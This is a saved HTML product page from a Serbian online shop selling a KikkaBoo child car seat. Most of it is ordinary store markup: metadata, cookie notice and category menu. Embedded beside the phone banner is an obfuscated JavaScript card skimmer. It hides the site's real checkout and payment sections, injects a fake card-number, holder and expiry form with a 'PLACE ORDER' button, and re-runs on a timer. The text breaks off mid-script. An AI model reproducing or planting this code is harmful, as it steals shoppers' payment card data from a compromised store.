

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084
body_size: 46236
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084"/>
<meta name="description" content="KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084 Opis
 
Kategorija 0 + / 1/2/3 (0-36 kg)Instalacija u smeru suprotnom od smera kretanja vozila za uzrast od rodjenja do 18 kgInstalacija u smeru kretanja vozila za uzrast od 18 "/>
<meta name="keywords" content="KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<!-- Product Structured Data by Mageplaza SEO-->            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    



<meta property="og:type" content="product" />
<meta property="og:title"
      content="KikkaBoo&#x20;autosedi&#x0161;te&#x20;0-36&#x20;kg&#x20;4&#x20;Fix&#x20;DOUBLE&#x20;ISOFIX&#x20;Black&#x20;&#x28;&#x20;KKB70084&#x20;&#x29;" />
<meta property="og:image"
      content="https://www.shoppy.rs/media/catalog/product/cache/9f2dcea3721ec3046a564d60fc8b61e7/k/i/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.shoppy.rs/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084" />
    <meta property="product:price:amount" content="20390"/>
    <meta property="product:price:currency"
      content="RSD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084 page-layout-1column">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA%2C%2C/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="idZApUmjpL" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 